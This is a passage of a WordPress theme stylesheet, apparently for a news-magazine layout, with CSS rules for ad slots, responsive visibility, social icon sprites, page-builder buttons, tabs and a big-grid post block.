  .td-rec-hide-on-tl {
    display: block;
  }
}
.td-rec-hide-on-m {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-rec-hide-on-m {
    display: none;
  }
}
.td-rec-hide-on-tp {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-rec-hide-on-tp {
    display: none;
  }
}
.td-rec-hide-on-p {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Google ads
*/
/* header logo + google ad */
.td-g-rec-id-header {
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-header {
    text-align: center;
  }
}
.td-g-rec-id-header .adsbygoogle {
  position: absolute;
  z-index: 9999;
  top: 40px;
  right: 117px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-g-rec-id-header .adsbygoogle {
    top: 25px;
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-header .adsbygoogle {
    right: 11px;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-g-rec-id-header .adsbygoogle {
    position: static;
  }
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-g-rec-id-header {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-content-rec .td-g-rec-id-header {
    text-align: left;
  }
}
.header-content-rec .td-g-rec-id-header .adsbygoogle {
  position: relative !important;
  top: 28px;
  right: auto;
  z-index: auto;
}
/* sidebar google ad */
.td-g-rec-id-sidebar {
  position: relative;
  text-align: center;
}
.td-g-rec-id-sidebar .adsbygoogle {
  position: relative;
  top: -3px;
  margin-bottom: 46px;
}
/* inline ads */
.td-g-rec-id-content_inline,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  position: relative;
  text-align: center;
}
.td-g-rec-id-content_inline .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
  position: relative;
  margin-bottom: 20px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-g-rec-id-content_inline .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    left: -14px;
  }
}
.td-g-rec-id-content_top {
  padding-top: 4px;
}
/* inline ads left */
.td-g-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right */
body div.td-g-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  body div.td-g-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    Generic hand made responsive ads - show only on - used to hand made responsive ads
*/
.td-visible-desktop {
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-visible-desktop {
    display: block;
  }
}
.td-visible-tablet-l {
  display: block;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-l {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-visible-tablet-l {
    display: none;
  }
}
.td-visible-tablet-tp {
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-visible-tablet-tp {
    display: block;
  }
}
.td-visible-phone {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-visible-phone {
    display: block;
  }
}
/* header generic ad */
.td-a-rec-id-header {
  position: relative;
  top: 29px;
  left: -15px;
  text-align: center;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-a-rec-id-header {
    left: -48px;
    top: 25px;
    text-align: right;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-header {
    left: -11px;
    text-align: right;
    top: 29px;
  }
}
@media (max-width: 767px) {
  .td-a-rec-id-header {
    top: 0px;
    left: 0px;
  }
}
.td-a-rec-id-header .td-visible-tablet-l {
  position: relative;
  top: 11px;
}
/* header style 3 + 6 - full width logo + content header ad  */
.header-content-rec .td-a-rec-id-header {
  text-align: center;
  left: 0px;
  position: relative;
  top: 26px !important;
}
.header-content-rec .td-a-rec-id-header .td-visible-tablet-l {
  top: 0px;
}
.header-content-rec .td-a-rec-id-header .td-visible-phone {
  text-align: left;
  position: relative;
  left: -39px;
}
/* sidebar generic ads */
.td-a-rec-id-sidebar {
  position: relative;
  text-align: center;
  top: -4px;
  margin-bottom: 46px;
}
/* inline ads */
.td-a-rec-id-content_inline,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  position: relative;
  text-align: center;
  margin-bottom: 20px;
}
/* Fixes Jetpack share icons */
.td-a-rec-id-content_bottom {
  clear: both;
}
/* inline ads left align */
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-right: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineleft {
    float: none;
    margin-right: 0px;
    text-align: center;
  }
}
/* inline ads right align */
/* inline ads left align */
.td-a-rec-id-content_inlineright {
  float: right;
  margin-left: 18px;
  margin-bottom: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-content_inlineright {
    float: none;
    margin-left: 0px;
    text-align: center;
  }
}
.td-header-style-1 .td-g-rec-id-header .adsbygoogle {
  z-index: 0;
}
/*


custom css align



*/
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3 {
  display: table;
  margin-bottom: 49px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-social-wrap .td_mod_wrap {
  margin-bottom: 1px;
  text-align: center;
  line-height: 11px;
}
.td-social-icon-wrap {
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  display: inline-block;
  zoom: 1;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-social-icon-wrap:hover {
  opacity: 0.8;
}
.td-footer-wrap .td-social-wrap .td_mod_wrap {
  text-align: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-footer-wrap .td-social-wrap .td_mod_wrap {
    text-align: center;
  }
}
.td-footer-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/*  ----------------------------------------------------------------------------
    16
*/
.td-social-s1-16 {
  background-image: url('images/icons/social/sprite/style1-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s2-16 {
  background-image: url('images/icons/social/sprite/style2-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s3-16 {
  background-image: url('images/icons/social/sprite/style3-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
.td-social-s4-16 {
  background-image: url('images/icons/social/sprite/style4-16.png');
  background-repeat: no-repeat;
  display: block;
  width: 16px;
  height: 16px;
}
/*  ----------------------------------------------------------------------------
    32
*/
.td-social-s1-32 {
  background-image: url('images/icons/social/sprite/style1-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s2-32 {
  background-image: url('images/icons/social/sprite/style2-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s3-32 {
  background-image: url('images/icons/social/sprite/style3-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
.td-social-s4-32 {
  background-image: url('images/icons/social/sprite/style4-32.png');
  background-repeat: no-repeat;
  display: block;
  width: 32px;
  height: 32px;
}
/*  ----------------------------------------------------------------------------
    64
*/
.td-social-s1-64 {
  background-image: url('images/icons/social/sprite/style1-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s2-64 {
  background-image: url('images/icons/social/sprite/style2-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s3-64 {
  background-image: url('images/icons/social/sprite/style3-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
.td-social-s4-64 {
  background-image: url('images/icons/social/sprite/style4-64.png');
  background-repeat: no-repeat;
  display: block;
  width: 64px;
  height: 64px;
}
/*  ----------------------------------------------------------------------------
    16px
*/
.td-s-s-16-addthis {
  background-position: 0 0;
}
.td-s-s-16-behance {
  background-position: -16px 0;
}
.td-s-s-16-blogger {
  background-position: -32px 0;
}
.td-s-s-16-delicious {
  background-position: -48px 0;
}
.td-s-s-16-deviantart {
  background-position: -64px 0;
}
.td-s-s-16-digg {
  background-position: -80px 0;
}
.td-s-s-16-dopplr {
  background-position: -96px 0;
}
.td-s-s-16-dribbble {
  background-position: 0 -16px;
}
.td-s-s-16-evernote {
  background-position: -16px -16px;
}
.td-s-s-16-facebook {
  background-position: -32px -16px;
}
.td-s-s-16-flickr {
  background-position: -48px -16px;
}
.td-s-s-16-forrst {
  background-position: -64px -16px;
}
.td-s-s-16-github {
  background-position: -80px -16px;
}
.td-s-s-16-google {
  background-position: -96px -16px;
}
.td-s-s-16-googledrive {
  background-position: 0 -32px;
}
.td-s-s-16-googlemaps {
  background-position: -16px -32px;
}
.td-s-s-16-googleplus {
  background-position: -32px -32px;
}
.td-s-s-16-grooveshark {
  background-position: -48px -32px;
}
.td-s-s-16-html5 {
  background-position: -64px -32px;
}
.td-s-s-16-instagram {
  background-position: -80px -32px;
}
.td-s-s-16-lastfm {
  background-position: -96px -32px;
}
.td-s-s-16-linkedin {
  background-position: 0 -48px;
}
.td-s-s-16-mail {
  background-position: -16px -48px;
}
.td-s-s-16-myspace {
  background-position: -32px -48px;
}
.td-s-s-16-path {
  background-position: -48px -48px;
}
.td-s-s-16-paypal {
  background-position: -64px -48px;
}
.td-s-s-16-picasa {
  background-position: -80px -48px;
}
.td-s-s-16-pinterest {
  background-position: -96px -48px;
}
.td-s-s-16-posterous {
  background-position: 0 -64px;
}
.td-s-s-16-reddit {
  background-position: -16px -64px;
}
.td-s-s-16-rss {
  background-position: -32px -64px;
}
.td-s-s-16-sharethis {
  background-position: -48px -64px;
}
.td-s-s-16-skype {
  background-position: -64px -64px;
}
.td-s-s-16-slashdot {
  background-position: -80px -64px;
}
.td-s-s-16-soundcloud {
  background-position: -96px -64px;
}
.td-s-s-16-spotify {
  background-position: 0 -80px;
}
.td-s-s-16-stackoverflow {
  background-position: -16px -80px;
}
.td-s-s-16-steam {
  background-position: -32px -80px;
}
.td-s-s-16-stumbleUpon {
  background-position: -48px -80px;
}
.td-s-s-16-tehnorati {
  background-position: -64px -80px;
}
.td-s-s-16-tumblr {
  background-position: -80px -80px;
}
.td-s-s-16-twitter {
  background-position: -96px -80px;
}
.td-s-s-16-viddler {
  background-position: 0 -96px;
}
.td-s-s-16-vimeo {
  background-position: -16px -96px;
}
.td-s-s-16-virb {
  background-position: -32px -96px;
}
.td-s-s-16-windows {
  background-position: -48px -96px;
}
.td-s-s-16-woordpress {
  background-position: -64px -96px;
}
.td-s-s-16-yahoo {
  background-position: -80px -96px;
}
.td-s-s-16-youtube {
  background-position: -96px -96px;
}
.td-s-s-16-zerply {
  background-position: -112px 0;
}
/*  ----------------------------------------------------------------------------
    32px social sprite
*/
.td-s-s-32-addthis {
  background-position: 0 0;
}
.td-s-s-32-behance {
  background-position: -32px 0;
}
.td-s-s-32-blogger {
  background-position: -64px 0;
}
.td-s-s-32-delicious {
  background-position: -96px 0;
}
.td-s-s-32-deviantart {
  background-position: -128px 0;
}
.td-s-s-32-digg {
  background-position: -160px 0;
}
.td-s-s-32-dopplr {
  background-position: -192px 0;
}
.td-s-s-32-dribbble {
  background-position: 0 -32px;
}
.td-s-s-32-evernote {
  background-position: -32px -32px;
}
.td-s-s-32-facebook {
  background-position: -64px -32px;
}
.td-s-s-32-flickr {
  background-position: -96px -32px;
}
.td-s-s-32-forrst {
  background-position: -128px -32px;
}
.td-s-s-32-github {
  background-position: -160px -32px;
}
.td-s-s-32-google {
  background-position: -192px -32px;
}
.td-s-s-32-googledrive {
  background-position: 0 -64px;
}
.td-s-s-32-googlemaps {
  background-position: -32px -64px;
}
.td-s-s-32-googleplus {
  background-position: -64px -64px;
}
.td-s-s-32-grooveshark {
  background-position: -96px -64px;
}
.td-s-s-32-html5 {
  background-position: -128px -64px;
}
.td-s-s-32-instagram {
  background-position: -160px -64px;
}
.td-s-s-32-lastfm {
  background-position: -192px -64px;
}
.td-s-s-32-linkedin {
  background-position: 0 -96px;
}
.td-s-s-32-mail {
  background-position: -32px -96px;
}
.td-s-s-32-myspace {
  background-position: -64px -96px;
}
.td-s-s-32-path {
  background-position: -96px -96px;
}
.td-s-s-32-paypal {
  background-position: -128px -96px;
}
.td-s-s-32-picasa {
  background-position: -160px -96px;
}
.td-s-s-32-pinterest {
  background-position: -192px -96px;
}
.td-s-s-32-posterous {
  background-position: 0 -128px;
}
.td-s-s-32-reddit {
  background-position: -32px -128px;
}
.td-s-s-32-rss {
  background-position: -64px -128px;
}
.td-s-s-32-sharethis {
  background-position: -96px -128px;
}
.td-s-s-32-skype {
  background-position: -128px -128px;
}
.td-s-s-32-slashdot {
  background-position: -160px -128px;
}
.td-s-s-32-soundcloud {
  background-position: -192px -128px;
}
.td-s-s-32-spotify {
  background-position: 0 -160px;
}
.td-s-s-32-stackoverflow {
  background-position: -32px -160px;
}
.td-s-s-32-steam {
  background-position: -64px -160px;
}
.td-s-s-32-stumbleUpon {
  background-position: -96px -160px;
}
.td-s-s-32-tehnorati {
  background-position: -128px -160px;
}
.td-s-s-32-tumblr {
  background-position: -160px -160px;
}
.td-s-s-32-twitter {
  background-position: -192px -160px;
}
.td-s-s-32-viddler {
  background-position: 0 -192px;
}
.td-s-s-32-vimeo {
  background-position: -32px -192px;
}
.td-s-s-32-virb {
  background-position: -64px -192px;
}
.td-s-s-32-windows {
  background-position: -96px -192px;
}
.td-s-s-32-woordpress {
  background-position: -128px -192px;
}
.td-s-s-32-yahoo {
  background-position: -160px -192px;
}
.td-s-s-32-youtube {
  background-position: -192px -192px;
}
.td-s-s-32-zerply {
  background-position: -224px 0;
}
/*  ----------------------------------------------------------------------------
    64px
*/
.td-s-s-64-addthis {
  background-position: 0 0;
}
.td-s-s-64-behance {
  background-position: -64px 0;
}
.td-s-s-64-blogger {
  background-position: -128px 0;
}
.td-s-s-64-delicious {
  background-position: -192px 0;
}
.td-s-s-64-deviantart {
  background-position: -256px 0;
}
.td-s-s-64-digg {
  background-position: -320px 0;
}
.td-s-s-64-dopplr {
  background-position: -384px 0;
}
.td-s-s-64-dribbble {
  background-position: 0 -64px;
}
.td-s-s-64-evernote {
  background-position: -64px -64px;
}
.td-s-s-64-facebook {
  background-position: -128px -64px;
}
.td-s-s-64-flickr {
  background-position: -192px -64px;
}
.td-s-s-64-forrst {
  background-position: -256px -64px;
}
.td-s-s-64-github {
  background-position: -320px -64px;
}
.td-s-s-64-google {
  background-position: -384px -64px;
}
.td-s-s-64-googledrive {
  background-position: 0 -128px;
}
.td-s-s-64-googlemaps {
  background-position: -64px -128px;
}
.td-s-s-64-googleplus {
  background-position: -128px -128px;
}
.td-s-s-64-grooveshark {
  background-position: -192px -128px;
}
.td-s-s-64-html5 {
  background-position: -256px -128px;
}
.td-s-s-64-instagram {
  background-position: -320px -128px;
}
.td-s-s-64-lastfm {
  background-position: -384px -128px;
}
.td-s-s-64-linkedin {
  background-position: 0 -192px;
}
.td-s-s-64-mail {
  background-position: -64px -192px;
}
.td-s-s-64-myspace {
  background-position: -128px -192px;
}
.td-s-s-64-path {
  background-position: -192px -192px;
}
.td-s-s-64-paypal {
  background-position: -256px -192px;
}
.td-s-s-64-picasa {
  background-position: -320px -192px;
}
.td-s-s-64-pinterest {
  background-position: -384px -192px;
}
.td-s-s-64-posterous {
  background-position: 0 -256px;
}
.td-s-s-64-reddit {
  background-position: -64px -256px;
}
.td-s-s-64-rss {
  background-position: -128px -256px;
}
.td-s-s-64-sharethis {
  background-position: -192px -256px;
}
.td-s-s-64-skype {
  background-position: -256px -256px;
}
.td-s-s-64-slashdot {
  background-position: -320px -256px;
}
.td-s-s-64-soundcloud {
  background-position: -384px -256px;
}
.td-s-s-64-spotify {
  background-position: 0 -320px;
}
.td-s-s-64-stackoverflow {
  background-position: -64px -320px;
}
.td-s-s-64-steam {
  background-position: -128px -320px;
}
.td-s-s-64-stumbleUpon {
  background-position: -192px -320px;
}
.td-s-s-64-tehnorati {
  background-position: -256px -320px;
}
.td-s-s-64-tumblr {
  background-position: -320px -320px;
}
.td-s-s-64-twitter {
  background-position: -384px -320px;
}
.td-s-s-64-viddler {
  background-position: 0 -384px;
}
.td-s-s-64-vimeo {
  background-position: -64px -384px;
}
.td-s-s-64-virb {
  background-position: -128px -384px;
}
.td-s-s-64-windows {
  background-position: -192px -384px;
}
.td-s-s-64-woordpress {
  background-position: -256px -384px;
}
.td-s-s-64-yahoo {
  background-position: -320px -384px;
}
.td-s-s-64-youtube {
  background-position: -384px -384px;
}
.td-s-s-64-zerply {
  background-position: -448px 0;
}
.td_text_with_title .td_mod_wrap p {
  top: -9px;
  position: relative;
}
.td_img_first .td_mod_wrap p {
  top: 0px;
  position: static;
}
dl.dl-horizontal,
dt,
dd {
  -webkit-margin-before: 0px !important;
  -webkit-margin-after: 0px !important;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
}
body .wpb_alert {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
}
h3.ui-accordion-header a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  font-weight: 500;
  background: #f6f6f6;
  padding: 8px 15px 8px 30px !important;
  margin-bottom: 15px;
  -webkit-transition: background 0.4s;
  -moz-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
.ui-accordion-header-active a {
  background: #4db2ec !important;
  color: white !important;
}
div.ui-accordion-content {
  padding: 0px !important;
}
.wpb_button,
.form-submit input,
.wpcf7-submit {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-image: none;
  background: #4db2ec !important;
  color: white;
  border: none;
  text-shadow: none;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.wpb_button:hover,
.form-submit input:hover,
.wpcf7-submit:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.form-submit input,
.wpcf7-submit {
  height: 34px !important;
}
/* page builder buttons */
body .wpb_btn-primary {
  color: white;
  background: #33a0d0 !important;
}
body .wpb_btn-info {
  color: white;
  background: #63c6f2 !important;
}
body .wpb_btn-success {
  color: white;
  background: #75b840 !important;
}
body .wpb_btn-warning {
  color: white;
  background: #ffd74e !important;
}
body .wpb_btn-danger {
  color: white;
  background: #ec4d4d !important;
}
.wpb_btn-inverse {
  color: white;
  background: #4db2ec !important;
}
.more-link-wrap {
  display: inline-block;
}
.wpb_default,
#bbpress-forums .button {
  color: white;
  background: #4db2ec !important;
}
.wpb_gray {
  color: white;
  background: #777777 !important;
}
.wpb_black {
  color: white;
  background: #000000 !important;
}
.wpb_lime {
  color: white;
  background: #a4c400 !important;
}
.wpb_green {
  color: white;
  background: #60a917 !important;
}
.wpb_emerald {
  color: white;
  background: #008a00 !important;
}
.wpb_teal {
  color: white;
  background: #00aba9 !important;
}
.wpb_cobalt {
  color: white;
  background: #0050ef !important;
}
.wpb_blue {
  color: white;
  background: #0e70a8 !important;
}
.wpb_indigo {
  color: white;
  background: #6a00ff !important;
}
.wpb_violet {
  color: white;
  background: #aa00ff !important;
}
.wpb_pink {
  color: white;
  background: #f472d0 !important;
}
.wpb_magenta {
  color: white;
  background: #d80073 !important;
}
.wpb_crimson {
  color: white;
  background: #a20025 !important;
}
.wpb_red {
  color: white;
  background: #EC4D4D !important;
}
.wpb_orange {
  color: white;
  background: #fa6800 !important;
}
.wpb_amber {
  color: white;
  background: #f0a30a !important;
}
.wpb_yellow {
  color: white;
  background: #e3c800 !important;
}
.wpb_brown {
  color: white;
  background: #825a2c !important;
}
.wpb_olive {
  color: white;
  background: #6d8764 !important;
}
.wpb_steel {
  color: white;
  background: #647687 !important;
}
.wpb_mauve {
  color: white;
  background: #76608a !important;
}
.wpb_taupe {
  color: white;
  background: #87794e !important;
}
.wpb_cyan {
  color: white;
  background: #4DB2EC !important;
}
.wpb_size_small {
  font-size: 13px;
  padding: 2px 8px !important;
}
.wpb_size_large {
  font-size: 16px;
  padding: 10px 26px !important;
}
.wpb_default2 {
  box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_default2:hover {
  box-shadow: none;
}
.wpb_size_small2 {
  font-size: 13px;
  padding: 2px 8px !important;
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_small2:hover {
  box-shadow: none;
}
.wpb_size_large2 {
  font-size: 16px;
  padding: 10px 26px !important;
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.2) inset;
}
.wpb_size_large2:hover {
  box-shadow: none;
}
.wpb_button_a:hover {
  text-decoration: none !important;
}
.wpb_button {
  display: inline-block;
}
/* tab navigation */
.ui-tabs {
  padding: 0px !important;
}
.ui-tabs-nav {
  *zoom: 1;
  border-bottom: 2px solid #4DB2EC;
  list-style: none;
  margin: 0px 0px 26px 0;
  padding: 0px !important;
}
.ui-tabs-nav:before,
.ui-tabs-nav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ui-tabs-nav:after {
  clear: both;
}
.ui-tabs-nav li {
  float: left;
  margin: 0px !important;
  border-left: 1px solid white;
}
.ui-tabs-nav li:first-child {
  border-left: none !important;
}
.ui-tabs-nav a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  color: #4b4b4b;
  background: #f6f6f6;
  padding: 4px 15px 4px 15px !important;
  display: block;
  float: left;
}
.ui-tabs-nav a:hover {
  text-decoration: none !important;
}
.ui-tabs-nav .ui-tabs-active a {
  color: white ;
  background: #4db2ec !important;
}
/* tab content */
.wpb_tab {
  padding: 0px !important;
  background-color: transparent !important;
  margin-top: 12px;
}
/* one column tabs */
.span4 .ui-tabs-nav li {
  max-width: 50%;
}
.span4 .ui-tabs-nav a {
  white-space: normal;
}
/* vertical tabs */
.wpb_tour .ui-tabs-nav {
  width: 34.8% !important;
}
.wpb_tour .ui-tabs-nav li {
  width: 87% !important;
}
.wpb_tour .ui-tabs-panel {
  width: 65.2% !important;
}
.wpb_tour .ui-tabs-nav {
  background-image: none;
}
.span4 .wpb_tour .ui-tabs-nav ul {
  width: 100% !important;
}
.span4 .wpb_tour .ui-tabs-nav li {
  max-width: 100%;
}
.span4 .wpb_tour .ui-tabs-nav a {
  white-space: normal;
}
/* responsive phone */
@media (max-width: 480px) {
  .wpb_tour .ui-tabs-nav {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-nav li {
    width: 100% !important;
  }
  .wpb_tour .ui-tabs-panel {
    width: 100% !important;
  }
}
.wpb_video_wrapper iframe {
  width: 100% !important;
}
.td-page-wrap .wpcf7 {
  padding-bottom: 23px;
}
.wpcf7-text {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-text {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-text {
    width: 96%;
  }
}
.wpcf7-textarea {
  width: 98%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .wpcf7-textarea {
    width: 97%;
  }
}
@media (max-width: 767px) {
  .wpcf7-textarea {
    width: 96%;
  }
}
h4.wpb_toggle {
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
}
.wpb_map_wraper {
  padding: 5px 0px 44px 0px;
}
/*  ----------------------------------------------------------------------------
   flickr
*/
.flickr_badge_image {
  display: inline-block;
  padding: 3px;
}
ol li {
  line-height: 24px;
}
.td_top_authors {
  padding-bottom: 23px;
}
.td_top_authors img {
  position: absolute;
  max-width: 70px;
}
.td_top_authors .item-details {
  margin-left: 85px;
  position: relative;
  height: 70px;
  top: 3px;
}
.td_top_authors .item-details span {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .item-details span {
    display: inline-block;
  }
}
.td_top_authors .td-active {
  background-color: #fafafa;
}
.td_top_authors .td_mod_wrap {
  min-height: 70px;
  margin-bottom: 26px;
}
.td_top_authors .td_mod_wrap:hover {
  background-color: #fafafa;
  cursor: pointer;
}
.td_top_authors .td-authors-url {
  padding-top: 1px;
  /* responsive portrait tablet */
}
.td_top_authors .td-authors-url a {
  color: #d0d0d0;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_top_authors .td-authors-url {
    display: none;
  }
}
.td_top_authors .td-authors-name a {
  padding-bottom: 4px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 16px;
  color: #202020;
  line-height: 18px;
}
.td_top_authors .td-author-post-count {
  background-color: #878787;
}
.td_top_authors .td-author-comments-count {
  background-color: #a8a8a8;
}
/*  ----------------------------------------------------------------------------
    revolution slider
*/
.rev_slider_wrapper {
  padding: 0px !important;
}
.td_revolution_slider {
  z-index: 0;
}
.td_block_big_grid .td-big-grid-wrapper {
  display: inline-block;
}
.td_block_big_grid .td-big-grid-post-0 {
  overflow: hidden;
  width: 670px;
  height: 435px;
  background-color: #ffffff;
  border-right: 3px solid #ffffff;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 745px;
    height: 483px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 493px;
    height: 321px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    border-right: 0px;
    border-bottom: 4px solid #ffffff;
  }
}
.td_block_big_grid .td-big-grid-post-0 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .entry-thumb {
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .td-sbig-title {
    padding: 5px 5px 8px 5px;
  }
}
.td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
  width: 671px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 495px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-0 .thumb-wrap {
    width: 100%;
  }
}
.td-big-grid-title a {
  font-size: 16px;
  line-height: 21px;
}
.td-big-grid-title .td-sbig-title-wrap {
  background-color: rgba(77, 178, 236, 0.7);
  display: inline-block;
  padding: 5px 5px 3px 5px;
  bottom: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-title .td-sbig-title-wrap {
    padding: 1px 5px;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2 {
  border-bottom: 3px solid #ffffff;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2 {
    border-bottom: 4px solid #ffffff;
  }
}
.td-big-grid-post-1,
.td-big-grid-post-2,
.td-big-grid-post-3 {
  overflow: hidden;
  width: 293px;
  height: 143px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 326px;
    height: 159px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    height: 105px;
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td-big-grid-post-1,
  .td-big-grid-post-2,
  .td-big-grid-post-3 {
    width: 100%;
    height: auto;
  }
}
.td-big-grid-post-1 .entry-thumb,
.td-big-grid-post-2 .entry-thumb,
.td-big-grid-post-3 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-big-grid-post-1 .entry-thumb,
  .td-big-grid-post-2 .entry-thumb,
  .td-big-grid-post-3 .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 1018px) and (min-width: 768px) {
